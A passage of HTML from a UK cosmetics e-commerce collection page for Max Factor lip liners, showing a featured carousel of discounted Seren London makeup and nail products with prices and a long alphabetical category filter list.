      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    </ul>
  </div>
</div>





<div class="sidebar-custom sidebar-tag">
  
  <div class="widget-title">
    <h3>
      <span>Shop By Price</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">
    <ul>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </ul>
  </div>
</div>



<div class="sidebar-custom sidebar-tag brands">
  
  <div class="widget-title">
    <h3>
      <span>Shop By Brand</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">
    <ul>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </ul>
  </div>
</div>

</div>
  
  
  <section class="widget-featured-product">
  <div class="widget-title">   
    <h3>
      <span>
        
        Featured Products
    	        
      </span>
    </h3>
  </div>
  
  <div class="widget-product">
    
    <div class="products-grid">
	  
      
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="0ms" id="product-7042877947992" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/max-factor-lip-liner/products/seren-london-volumising-lift-curl-mascara" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/SerenLondonVolumisingLIft_CurlMascara_large.jpg?v=1765640364" alt="Seren London Volumizing Lift &amp; Curl Mascara">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/max-factor-lip-liner/products/seren-london-volumising-lift-curl-mascara">Seren London Volumizing Lift & Curl Mascara</a>
    <span class="shopify-product-reviews-badge" data-id="7042877947992"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;6.99</span></span>
        <span class="special-price"><span class=money>&pound;3.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7042877947992" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885272088664" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="200ms" id="product-7043352789080" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/max-factor-lip-liner/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-nude" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/nude_large.jpg?v=1765640498" alt="Seren London Hypoallergenic Series Professional Eyebrow Pencil - Nude">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/max-factor-lip-liner/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-nude">Seren London Hypoallergenic Series Professional Eyebrow Pencil - Nude</a>
    <span class="shopify-product-reviews-badge" data-id="7043352789080"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;4.99</span></span>
        <span class="special-price"><span class=money>&pound;3.79</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7043352789080" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885790576728" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="400ms" id="product-4829308158040" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/max-factor-lip-liner/products/seren-cosmetics-seren-london-gel-polish" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_HybridGelNailVarnish_CherryBerry_large.jpg?v=1605620994" alt="Seren Cosmetics Seren London Vegan Pro Hybrid Gel Nail Polish">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/max-factor-lip-liner/products/seren-cosmetics-seren-london-gel-polish">Seren Cosmetics Seren London Vegan Pro Hybrid Gel Nail Polish</a>
    <span class="shopify-product-reviews-badge" data-id="4829308158040"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;7.45</span></span>
        <span class="special-price"><span class=money>&pound;4.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-4829308158040" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input class="btn" type="button" onclick="window.location.href='/products/seren-cosmetics-seren-london-gel-polish'" value="Select options" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="600ms" id="product-7043352461400" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/max-factor-lip-liner/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-blond" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/blond_large.jpg?v=1765640574" alt="Seren London Hypoallergenic Series Professional Eyebrow Pencil - Blond">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/max-factor-lip-liner/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-blond">Seren London Hypoallergenic Series Professional Eyebrow Pencil - Blond</a>
    <span class="shopify-product-reviews-badge" data-id="7043352461400"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;4.99</span></span>
        <span class="special-price"><span class=money>&pound;3.79</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7043352461400" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885790412888" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  wow fadeIn" data-wow-delay="800ms" id="product-4830408704088" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/max-factor-lip-liner/products/seren-london-professional-acetone-hybrid-gel-remover-pro-erase-formula-90ml" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Professional_Acetone_Hybrid_Gel_Remover_Pro_erase_formula_90ml_large.jpg?v=1605677010" alt="Seren London Professional Acetone Hybrid Gel Remover Pro erase formula 90ml">
      </a>
    </div>
    
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/max-factor-lip-liner/products/seren-london-professional-acetone-hybrid-gel-remover-pro-erase-formula-90ml">Seren London Professional Acetone Hybrid Gel Remover Pro erase formula 90ml</a>
    <span class="shopify-product-reviews-badge" data-id="4830408704088"></span>
    <div class="price-box">
      
      <p class="regular-product">
      
        <span ><span class=money>&pound;3.99</span></span>
      </p>
    
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-4830408704088" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="33508140810328" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1000ms" id="product-7953316739" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/max-factor-lip-liner/products/seren-cosmetics-vegan-collection-redwood-foundation-brush" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_London_Vegan_Collection_Redwood_Foundation_Brush_MO_large.png?v=1765643110" alt="Seren Cosmetics Vegan Collection Redwood Foundation Brush">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/max-factor-lip-liner/products/seren-cosmetics-vegan-collection-redwood-foundation-brush">Seren Cosmetics Vegan Collection Redwood Foundation Brush</a>
    <span class="shopify-product-reviews-badge" data-id="7953316739"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;8.99</span></span>
        <span class="special-price"><span class=money>&pound;3.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7953316739" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="25666647555" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1200ms" id="product-8419061187" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/max-factor-lip-liner/products/seren-cosmetics-seren-london-banana-nail-file" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_Cosmetics_Seren_London_Banana_Nail_File_MO_large.png?v=1765764897" alt="Seren Cosmetics Seren London Banana Nail File">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/max-factor-lip-liner/products/seren-cosmetics-seren-london-banana-nail-file">Seren Cosmetics Seren London Banana Nail File</a>
    <span class="shopify-product-reviews-badge" data-id="8419061187"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;2.99</span></span>
        <span class="special-price"><span class=money>&pound;1.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-8419061187" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="27994881667" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
    </div> 
  </div>
  
</section>
<script>
jQuery(document).ready(function() {
  jQuery(".sidebar .widget-featured-product .products-grid").owlCarousel({
	singleItem:true,
    navigation : true
  });
});
</script>
  
  
  
  
  
  
</div>
<script>
  $(".level-1 > a, .level-1 .dropdown li > a").each(function() {
    var text = $.trim($(this).text());
    if (text == 'Max Factor Lip Liner') {
        $(this).parents(".level-1").addClass("click");
    	$(this).addClass("active");
    	return false;
    }
  });
</script>
  <div class="block-row col-xs-9 col-main">
    
    
    
    
    
    
    
    <div class="toolbar">
  <div class="left">
    <button class="collection-filter-btn">Filter <span class="icon-drop"></span></button>     
    <span class="grid" title="Grid view">Grid</span>
    <a class="list" href="?view=list" title="List view">List</a>  
  </div>

  
  <div class="right">
    <button class="collection-sharing-btn">Share<span class="icon-drop"></span></button>    
  </div>
  
  
  <div class="collection-sharing-panel" style="display:none">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script>
  </div>
  

  
  <div class="collection-filter-panel" style="display:none">        
     <div class="filter-category btn-group">
       <button class="btn btn-2 dropdown-toggle" data-toggle="dropdown">
          <i class="icon-exchange"></i>Categories
          <i class="icon-chevron-down"></i>
       </button>

       <ul class="dropdown-menu" role="menu">
         
        <li>
          <a href="/collections/99p">99P</a>
        </li>     
      
        <li>
          <a href="/collections/abc">ABC</a>
        </li>     
      
        <li>
          <a href="/collections/accessories-fake-tan-remover">Accessories & Fake Tan Remover</a>
        </li>     
      
        <li>
          <a href="/collections/after-sun">After Sun</a>
        </li>     
      
        <li>
          <a href="/collections/alberto-vo5">Alberto VO5</a>
        </li>     
      
        <li>
          <a href="/collections/always">Always</a>
        </li>     
      
        <li>
          <a href="/collections/andrea-fulerton">Andrea Fulerton</a>
        </li>     
      
        <li>
          <a href="/collections/anna-sui">Anna Sui</a>
        </li>     
      
        <li>
          <a href="/collections/anti-wrinkle">Anti Wrinkle</a>
        </li>     
      
        <li>
          <a href="/collections/anti-blemish-treatments">Anti-Blemish Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/applicators">Applicators</a>
        </li>     
      
        <li>
          <a href="/collections/aquafresh">Aquafresh</a>
        </li>     
      
        <li>
          <a href="/collections/argan-oil">Argan Oil</a>
        </li>     
      
        <li>
          <a href="/collections/armani">Armani</a>
        </li>     
      
        <li>
          <a href="/collections/aussie">Aussie</a>
        </li>     
      
        <li>
          <a href="/collections/aveeno">Aveeno</a>
        </li>     
      
        <li>
          <a href="/collections/baby-accessories">Baby Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/baby-toiletries">Baby Toiletries</a>
        </li>     
      
        <li>
          <a href="/collections/baby-toiletries-travel-size">Baby Toiletries Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/baby-wipes">Baby Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/barbara-hofmann">Barbara Hofmann</a>
        </li>     
      
        <li>
          <a href="/collections/barbology-london">Barbology London</a>
        </li>     
      
        <li>
          <a href="/collections/barry-m">Barry M</a>
        </li>     
      
        <li>
          <a href="/collections/bath-brushes-loofahs">Bath Brushes & Loofahs</a>
        </li>     
      
        <li>
          <a href="/collections/bath-salts-bombs-fizzes">Bath Salts, Bombs & Fizzes</a>
        </li>     
      
        <li>
          <a href="/collections/bathing-accessories">Bathing Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/bathroom-accessories">Bathroom Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/baylis-harding">Baylis & Harding</a>
        </li>     
      
        <li>
          <a href="/collections/face-bb-creams">BB Creams</a>
        </li>     
      
        <li>
          <a href="/collections/best-sellers">Best Sellers</a>
        </li>     
      
        <li>
          <a href="/collections/beverly-hills">Beverly Hills</a>
        </li>     
      
        <li>
          <a href="/collections/beyonce">Beyonce</a>
        </li>     
      
        <li>
          <a href="/collections/biore">Biore</a>
        </li>     
      
        <li>
          <a href="/collections/black-friday-offers">Black Friday Barbology 3 for 2</a>
        </li>     
      
        <li>
          <a href="/collections/black-friday-seren-london">Black Friday Seren London</a>
        </li>     
      
        <li>
          <a href="/collections/blushers">Blushers</a>
        </li>     
      
        <li>
          <a href="/collections/body-butter">Body Butter</a>
        </li>     
      
        <li>
          <a href="/collections/body">Body Care</a>
        </li>     
      
        <li>
          <a href="/collections/body-collection">Body Collection</a>
        </li>     
      
        <li>
          <a href="/collections/body-creams">Body Creams</a>
        </li>     
      
        <li>
          <a href="/collections/body-gels">Body Gels</a>
        </li>     
      
        <li>
          <a href="/collections/body-lotion">Body Lotions</a>
        </li>     
      
        <li>
          <a href="/collections/body-milk">Body Milk</a>
        </li>     
      
        <li>
          <a href="/collections/body-moisturisers-travel-size">Body Moisturisers Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/body-oils">Body Oils</a>
        </li>     
      
        <li>
          <a href="/collections/body-scrub">Body Scrub</a>
        </li>     
      
        <li>
          <a href="/collections/body-serums">Body Serums</a>
        </li>     
      
        <li>
          <a href="/collections/body-sprays">Body Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/body-wash-travel-size">Body Wash Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/bodyform">Bodyform</a>
        </li>     
      
        <li>
          <a href="/collections/botanics">Botanics</a>
        </li>     
      
        <li>
          <a href="/collections/bourjois">Bourjois</a>
        </li>     
      
        <li>
          <a href="/collections/brands">Brands</a>
        </li>     
      
        <li>
          <a href="/collections/brisk-beard">Brisk Beard</a>
        </li>     
      
        <li>
          <a href="/collections/face-bronzing-powders">Bronzers</a>
        </li>     
      
        <li>
          <a href="/collections/brush-sets">Brush Sets</a>
        </li>     
      
        <li>
          <a href="/collections/brushes">Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/brut">Brut</a>
        </li>     
      
        <li>
          <a href="/collections/brylcreem">Brylcreem</a>
        </li>     
      
        <li>
          <a href="/collections/bubble-bath-soaks">Bubble Bath & Soaks</a>
        </li>     
      
        <li>
          <a href="/collections/bubble-t">Bubble T</a>
        </li>     
      
        <li>
          <a href="/collections/bulldog">Bulldog</a>
        </li>     
      
        <li>
          <a href="/collections/by-my-beard">By My Beard</a>
        </li>     
      
        <li>
          <a href="/collections/cacharel">Cacharel</a>
        </li>     
      
        <li>
          <a href="/collections/calvin-klein">Calvin Klein</a>
        </li>     
      
        <li>
          <a href="/collections/nail-care">Care & Treatment</a>
        </li>     
      
        <li>
          <a href="/collections/carex">Carex</a>
        </li>     
      
        <li>
          <a href="/collections/caribbean-breeze">Caribbean Breeze</a>
        </li>     
      
        <li>
          <a href="/collections/caribbean-breeze-spf-15-sunscreen">Caribbean Breeze SPF 15 Sunscreen</a>
        </li>     
      
        <li>
          <a href="/collections/carolina-herrera">Carolina Herrera</a>
        </li>     
      
        <li>
          <a href="/collections/cc-cream">CC Creams</a>
        </li>     
      
        <li>
          <a href="/collections/chanel">Chanel</a>
        </li>     
      
        <li>
          <a href="/collections/cheryl">Cheryl</a>
        </li>     
      
        <li>
          <a href="/collections/childrens-sun-care">Children's Sun Care</a>
        </li>     
      
        <li>
          <a href="/collections/childs-farm">Childs Farm</a>
        </li>     
      
        <li>
          <a href="/collections/christmas">Christmas</a>
        </li>     
      
        <li>
          <a href="/collections/clean-clear">Clean & Clear</a>
        </li>     
      
        <li>
          <a href="/collections/cleansers">Cleansers</a>
        </li>     
      
        <li>
          <a href="/collections/clips-claws-grips">Clips, Claws & Grips</a>
        </li>     
      
        <li>
          <a href="/collections/clynol">Clynol</a>
        </li>     
      
        <li>
          <a href="/collections/colab">Colab</a>
        </li>     
      
        <li>
          <a href="/collections/colgate">Colgate</a>
        </li>     
      
        <li>
          <a href="/collections/colormates">Colormates</a>
        </li>     
      
        <li>
          <a href="/collections/colour-remover">Colour Remover</a>
        </li>     
      
        <li>
          <a href="/collections/coloured-hair-sprays">Coloured Hair Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/concealers">Concealers</a>
        </li>     
      
        <li>
          <a href="/collections/conditioners">Conditioners</a>
        </li>     
      
        <li>
          <a href="/collections/conditioning-treatments">Conditioning Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/constance-caroll">Constance Caroll</a>
        </li>     
      
        <li>
          <a href="/collections/contouring">Contouring</a>
        </li>     
      
        <li>
          <a href="/collections/davidoff">Davidoff</a>
        </li>     
      
        <li>
          <a href="/collections/day-creams">Day Creams</a>
        </li>     
      
        <li>
          <a href="/collections/dental">Dental</a>
        </li>     
      
        <li>
          <a href="/collections/dental-travel-size">Dental Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/denture-care">Denture Care</a>
        </li>     
      
        <li>
          <a href="/collections/deodrants-1">Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/diesel">Diesel</a>
        </li>     
      
        <li>
          <a href="/collections/discreet-pants">Discreet Pants</a>
        </li>     
      
        <li>
          <a href="/collections/dkny">DKNY</a>
        </li>     
      
        <li>
          <a href="/collections/dolce-gabbana">Dolce & Gabbana</a>
        </li>     
      
        <li>
          <a href="/collections/dove">Dove</a>
        </li>     
      
        <li>
          <a href="/collections/dry-shampoo">Dry Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/dry-skin">Dry Skin</a>
        </li>     
      
        <li>
          <a href="/collections/e45">E45 - Leading Moisturisers For Dry Skin</a>
        </li>     
      
        <li>
          <a href="/collections/e45-cleansing-shower">E45 Cleansing & Shower</a>
        </li>     
      
        <li>
          <a href="/collections/e45-creams">E45 Creams</a>
        </li>     
      
        <li>
          <a href="/collections/e45-itchrelief-cream">E45 Itchrelief Cream</a>
        </li>     
      
        <li>
          <a href="/collections/e45-junior">E45 Junior</a>
        </li>     
      
        <li>
          <a href="/collections/e45-lotions-hand-cream">E45 Lotions & Hand Cream</a>
        </li>     
      
        <li>
          <a href="/collections/effects-nail-art">Effects & Nail Art</a>
        </li>     
      
        <li>
          <a href="/collections/elizabeth-arden">Elizabeth Arden</a>
        </li>     
      
        <li>
          <a href="/collections/eos">EOS</a>
        </li>     
      
        <li>
          <a href="/collections/expert-skincare">Expert Skincare</a>
        </li>     
      
        <li>
          <a href="/collections/eye-accessories">Eye Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/eye-care">Eye Care</a>
        </li>     
      
        <li>
          <a href="/collections/eye-creams">Eye Creams</a>
        </li>     
      
        <li>
          <a href="/collections/eye-gels-serums-balms">Eye Gels, Serums & Balms</a>
        </li>     
      
        <li>
          <a href="/collections/eye-makeup-remover">Eye Makeup Remover</a>
        </li>     
      
        <li>
          <a href="/collections/eye-pencil">Eye Pencil</a>
        </li>     
      
        <li>
          <a href="/collections/eye-roll-ons">Eye Roll Ons</a>
        </li>     
      
        <li>
          <a href="/collections/eye-shadow-palette">Eye Shadow Palette</a>
        </li>     
      
        <li>
          <a href="/collections/eyebrows">Eyebrows</a>
        </li>     
      
        <li>
          <a href="/collections/eyelash-curlers">Eyelash Curlers</a>
        </li>     
      
        <li>
          <a href="/collections/eye-liners">Eyeliners & Pencils</a>
        </li>     
      
        <li>
          <a href="/collections/eye-makeup">Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/eye-shadows">Eyeshadows</a>
        </li>     
      
        <li>
          <a href="/collections/fa">Fa</a>
        </li>     
      
        <li>
          <a href="/collections/face">Face</a>
        </li>     
      
        <li>
          <a href="/collections/face-accessories">Face Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/face-care">Face Care</a>
        </li>     
      
        <li>
          <a href="/collections/face-masks">Face Masks</a>
        </li>     
      
        <li>
          <a href="/collections/face-primers">Face Primers</a>
        </li>     
      
        <li>
          <a href="/collections/face-sun-protection">Face Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/wipes">Facial Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/fake-tan-bronzing">Fake Tan & Bronzing</a>
        </li>     
      
        <li>
          <a href="/collections/false-eyelashes">False Eyelashes</a>
        </li>     
      
        <li>
          <a href="/collections/false-nails-nail-art">False Nails</a>
        </li>     
      
        <li>
          <a href="/collections/feet">Feet</a>
        </li>     
      
        <li>
          <a href="/collections/female-hair-removal">Female Hair Removal</a>
        </li>     
      
        <li>
          <a href="/collections/femfresh">Femfresh</a>
        </li>     
      
        <li>
          <a href="/collections/feminine-care">Feminine Care</a>
        </li>     
      
        <li>
          <a href="/collections/feminine-hygiene">Feminine Hygiene</a>
        </li>     
      
        <li>
          <a href="/collections/foot">Foot</a>
        </li>     
      
        <li>
          <a href="/collections/for-her">For Her</a>
        </li>     
      
        <li>
          <a href="/collections/for-him">For Him</a>
        </li>     
      
        <li>
          <a href="/collections/foundations">Foundations</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance">Fragrance</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-for-her">Fragrance For Her</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-for-him">Fragrance For Him</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-gift-sets-for-her">Fragrance Gift Sets For Her</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-gift-sets-for-him">Fragrance Gift Sets For Him</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-offers">Fragrance Offers</a>
        </li>     
      
        <li>
          <a href="/collections/freederm">Freederm</a>
        </li>     
      
        <li>
          <a href="/collections/frontpage">Frontpage</a>
        </li>     
      
        <li>
          <a href="/collections/garnier">Garnier</a>
        </li>     
      
        <li>
          <a href="/collections/garnier-skinactive-rose-water">Garnier SkinActive Rose Water</a>
        </li>     
      
        <li>
          <a href="/collections/garnier-ultimate-blends-hair-care">Garnier Ultimate Blends Hair Care</a>
        </li>     
      
        <li>
          <a href="/collections/gel-polish">Gel Polish</a>
        </li>     
      
        <li>
          <a href="/collections/ghost">Ghost</a>
        </li>     
      
        <li>
